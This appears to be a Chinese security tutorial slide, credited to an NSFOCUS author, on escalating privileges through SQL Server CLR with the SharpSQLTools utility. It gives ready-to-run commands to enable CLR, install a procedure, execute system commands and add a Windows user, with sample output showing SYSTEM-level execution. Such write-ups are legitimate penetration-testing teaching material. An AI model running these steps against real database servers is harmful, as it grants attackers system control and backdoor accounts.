 CLR提权
SQL CLR(SQL Common Language Runtime)是自SQL Server 2005才出现的新功能。将.NET Framework中的CLR服
务注入到SQL Server中，因此可以使用.NET Framework语言开发存储程序、用户自定义函数等功能，需要数据库的管
理员权限。
https://github.com/uknowsec/SharpSQLTools
该项目使用CLR实现了命令执行、添加用户、加载shellcode、土豆提权，同时也支持xp_cmdshell命令执行等功能。
NSFOCUS xiangzhilong 向治龙
1、开启CLR，CLR功能默认是禁用的
SharpSQLTools.exe IP username password master enable_clr
2、创建assembly 和procedure
SharpSQLTools.exe IP username password master install_clr
3、通过CLR执行命令，添加用户等
SharpSQLTools.exe IP username password master clr_exec "系统命令"
SharpSQLTools.exe IP username password master clr_adduser 添加的用户名 密码
C:\Users\Administrator\Desktop>SharpSQLTools.exe 192.168.0.185 sa @abc123456 master clr_exec whoami
[*] Database connection is successful!
[+] Process: cmd.exe
[+] arguments:  /c whoami
[+] RunCommand: cmd.exe  /c whoami
nt authority\system
C:\Users\Administrator\Desktop>SharpSQLTools.exe 192.168.0.185 sa @abc123456 master clr_adduser test1234 1qaz@WSX
[*] Database connection is successful!
[*] Adding User success
[*] Adding Group Member success
NSFOCUS
xiangzhilong 向治龙